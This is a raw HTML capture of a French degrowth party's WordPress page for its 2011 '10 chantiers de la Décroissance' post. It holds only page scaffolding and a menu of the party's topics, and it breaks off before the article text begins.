

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.partipourladecroissance.net/?p=5136
body_size: 11855
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>
Les « 10 chantiers de la Décroissance » (2011) | Nous sommes Parti·e·s Pour La Décroissance	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.partipourladecroissance.net/wp-content/themes/twentyten/style.css?ver=20250415" />
<link rel="pingback" href="https://www.partipourladecroissance.net/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Nous sommes Parti·e·s Pour La Décroissance &raquo; Flux" href="https://www.partipourladecroissance.net/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Nous sommes Parti·e·s Pour La Décroissance &raquo; Flux des commentaires" href="https://www.partipourladecroissance.net/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Nous sommes Parti·e·s Pour La Décroissance &raquo; Les « 10 chantiers de la Décroissance » (2011) Flux des commentaires" href="https://www.partipourladecroissance.net/?feed=rss2&#038;p=5136" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.partipourladecroissance.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.partipourladecroissance.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.partipourladecroissance.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentyten-block-style-css' href='https://www.partipourladecroissance.net/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.partipourladecroissance.net/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.partipourladecroissance.net/index.php?rest_route=/wp/v2/posts/5136" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.partipourladecroissance.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.partipourladecroissance.net/?p=5136" />
<link rel='shortlink' href='https://www.partipourladecroissance.net/?p=5136' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.partipourladecroissance.net/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.partipourladecroissance.net%2F%3Fp%3D5136" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.partipourladecroissance.net/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.partipourladecroissance.net%2F%3Fp%3D5136&#038;format=xml" />
<!-- All in one Favicon 4.8 --><link rel="shortcut icon" href="http://www.partipourladecroissance.net/wp-content/uploads/2012/06/new-favicon.ico" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #75af3a; }
</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-5136 single-format-standard custom-background wp-theme-twentyten">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Aller au contenu</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
											<a href="https://www.partipourladecroissance.net/" rel="home" >Nous sommes Parti·e·s Pour La Décroissance</a>
					</span>
				</div>
				<div id="site-description">Une croissance illimitée dans un monde limité est une absurdité</div>

				<img src="https://www.partipourladecroissance.net/wp-content/uploads/2020/04/PPLD-2020.png" width="940" height="198" alt="Nous sommes Parti·e·s Pour La Décroissance" srcset="https://www.partipourladecroissance.net/wp-content/uploads/2020/04/PPLD-2020.png 940w, https://www.partipourladecroissance.net/wp-content/uploads/2020/04/PPLD-2020-300x63.png 300w, https://www.partipourladecroissance.net/wp-content/uploads/2020/04/PPLD-2020-768x162.png 768w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="https://www.partipourladecroissance.net/">Accueil</a></li><li class="page_item page-item-3982 page_item_has_children"><a href="https://www.partipourladecroissance.net/?page_id=3982">A propos du PPLD</a>
<ul class='children'>
	<li class="page_item page-item-4004"><a href="https://www.partipourladecroissance.net/?page_id=4004">Nos statuts</a></li>
	<li class="page_item page-item-4006"><a href="https://www.partipourladecroissance.net/?page_id=4006">Notre organisation</a></li>
	<li class="page_item page-item-7567"><a href="https://www.partipourladecroissance.net/?page_id=7567">Nous sommes Parti-e-s Pour La Décroissance</a></li>
	<li class="page_item page-item-7258"><a href="https://www.partipourladecroissance.net/?page_id=7258">Le PPLD, c&rsquo;est qui ?</a></li>
	<li class="page_item page-item-1744"><a href="https://www.partipourladecroissance.net/?page_id=1744">La Sagesse de l&rsquo;escargot</a></li>
	<li class="page_item page-item-6688"><a href="https://www.partipourladecroissance.net/?page_id=6688">Les Objecteurs de Croissance se dotent d’un outil commun de financement</a></li>
	<li class="page_item page-item-6112"><a href="https://www.partipourladecroissance.net/?page_id=6112">Votez escargot ! (La décroissance politique comprise par SuperNo)</a></li>
	<li class="page_item page-item-3833"><a href="https://www.partipourladecroissance.net/?page_id=3833">Les membres fondateurs</a></li>
	<li class="page_item page-item-6732"><a href="https://www.partipourladecroissance.net/?page_id=6732">« La saloperie que nous n’achèterons pas » (*)</a></li>
	<li class="page_item page-item-6913"><a href="https://www.partipourladecroissance.net/?page_id=6913">Journal interne du PPLD</a></li>
</ul>
</li>
<li class="page_item page-item-4012 page_item_has_children"><a href="https://www.partipourladecroissance.net/?page_id=4012">Comprendre la Décroissance</a>
<ul class='children'>
	<li class="page_item page-item-4764"><a href="https://www.partipourladecroissance.net/?page_id=4764">Décroissance : mais c&rsquo;est quoi ce mot « repoussoir » ?</a></li>
	<li class="page_item page-item-6736"><a href="https://www.partipourladecroissance.net/?page_id=6736">10 entretiens filmés pour mieux comprendre la Décroissance Politique</a></li>
	<li class="page_item page-item-4008"><a href="https://www.partipourladecroissance.net/?page_id=4008">Introduction</a></li>
	<li class="page_item page-item-230"><a href="https://www.partipourladecroissance.net/?page_id=230">Documents et ressources</a></li>
	<li class="page_item page-item-6122"><a href="https://www.partipourladecroissance.net/?page_id=6122">Plate-forme de convergence proposée par l&rsquo;AdOC</a></li>
	<li class="page_item page-item-8935"><a href="https://www.partipourladecroissance.net/?page_id=8935">Décroissance et démographie ?</a></li>
	<li class="page_item page-item-6958"><a href="https://www.partipourladecroissance.net/?page_id=6958">Mais au fait, c’est quoi la croissance ?</a></li>
	<li class="page_item page-item-6859"><a href="https://www.partipourladecroissance.net/?page_id=6859">Repolitiser la société, resocialiser la politique</a></li>
</ul>
</li>
<li class="page_item page-item-3995 page_item_has_children"><a href="https://www.partipourladecroissance.net/?page_id=3995">Propositions et Actions</a>
<ul class='children'>
	<li class="page_item page-item-4002"><a href="https://www.partipourladecroissance.net/?page_id=4002">Documents et Archives</a></li>
	<li class="page_item page-item-4000"><a href="https://www.partipourladecroissance.net/?page_id=4000">Dossiers thématiques</a></li>
	<li class="page_item page-item-5564"><a href="https://www.partipourladecroissance.net/?page_id=5564">Les « 10 chantiers de la Décroissance »</a></li>
	<li class="page_item page-item-5071"><a href="https://www.partipourladecroissance.net/?page_id=5071">Outils pratiques pour notre « visibilité » !</a></li>
	<li class="page_item page-item-4708"><a href="https://www.partipourladecroissance.net/?page_id=4708">Plate-forme de convergence proposée par l&rsquo;AdOC</a></li>
	<li class="page_item page-item-6993"><a href="https://www.partipourladecroissance.net/?page_id=6993">La Dotation Inconditionnelle d’Autonomie (DIA), un outil pour l’égalité et la dignité</a></li>
	<li class="page_item page-item-6858"><a href="https://www.partipourladecroissance.net/?page_id=6858">La Dotation Inconditionnelle d’Autonomie (DIA) &#8211; grands principes &#8211;</a></li>
	<li class="page_item page-item-8362"><a href="https://www.partipourladecroissance.net/?page_id=8362">Un Revenu Maximum Acceptable : au-delà des limites symboliques</a></li>
	<li class="page_item page-item-7210"><a href="https://www.partipourladecroissance.net/?page_id=7210">Comment inverser la dégradation démocratique en France et en Europe</a></li>
	<li class="page_item page-item-194 page_item_has_children"><a href="https://www.partipourladecroissance.net/?page_id=194">élections</a>
	<ul class='children'>
		<li class="page_item page-item-5128"><a href="https://www.partipourladecroissance.net/?page_id=5128">Cantonales 2011</a></li>
		<li class="page_item page-item-3997"><a href="https://www.partipourladecroissance.net/?page_id=3997">Européennes 2009</a></li>
		<li class="page_item page-item-197"><a href="https://www.partipourladecroissance.net/?page_id=197">Municipales et Cantonales 2008</a></li>
		<li class="page_item page-item-3851"><a href="https://www.partipourladecroissance.net/?page_id=3851">Elections avant 2007</a></li>
		<li class="page_item page-item-210"><a href="https://www.partipourladecroissance.net/?page_id=210">Législatives 2007</a></li>
	</ul>
</li>
	<li class="page_item page-item-8582"><a href="https://www.partipourladecroissance.net/?page_id=8582">Manifeste contre le système publicitaire</a></li>
</ul>
</li>
<li class="page_item page-item-221 page_item_has_children"><a href="https://www.partipourladecroissance.net/?page_id=221">Des amis</a>
<ul class='children'>
	<li class="page_item page-item-1864"><a href="https://www.partipourladecroissance.net/?page_id=1864">Liens amis</a></li>
	<li class="page_item page-item-1865"><a href="https://www.partipourladecroissance.net/?page_id=1865">Résistances</a></li>
</ul>
</li>
<li class="page_item page-item-468 page_item_has_children"><a href="https://www.partipourladecroissance.net/?page_id=468">Se relier</a>
<ul class='children'>
	<li class="page_item page-item-3990"><a href="https://www.partipourladecroissance.net/?page_id=3990">Contacter</a></li>
	<li class="page_item page-item-5700"><a href="https://www.partipourladecroissance.net/?page_id=5700">Degrowth: la Décroissance in English</a></li>
</ul>
</li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://www.partipourladecroissance.net/?p=5181" rel="prev"><span class="meta-nav">&larr;</span> Les Escargots de la Décroissance partent en campagne (POC-PPLD-AdOC)</a></div>
					<div class="nav-next"><a href="https://www.partipourladecroissance.net/?p=5125" rel="next">Appel à candidatures Décroissantes aux élections cantonales 2011 <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-5136" class="post-5136 post type-post status-publish format-standard hentry category-actualites category-cantonales-2011">
					<h1 class="entry-title">Les « 10 chantiers de la Décroissance » (2011)</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://www.partipourladecroissance.net/?p=5136" title="18 h 00 min" rel="bookmark"><span class="entry-date">17 novembre 2010</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://www.partipourladecroissance.net/?author=7" title="Afficher tous les articles par @_ï">@_ï</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<ol>
<li>
